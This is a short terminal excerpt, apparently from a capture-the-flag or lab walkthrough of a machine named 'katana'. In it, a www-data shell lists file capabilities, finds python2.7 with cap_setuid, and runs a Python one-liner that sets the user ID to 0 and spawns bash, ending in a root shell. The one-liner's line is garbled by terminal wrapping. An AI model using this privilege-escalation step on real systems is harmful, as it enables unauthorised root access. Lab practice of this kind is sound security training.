 www-data@katana:/$ getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
in/bash");'tana:/$ /usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bi
root@katana:/# whoami
root
root@katana:/#
Home
0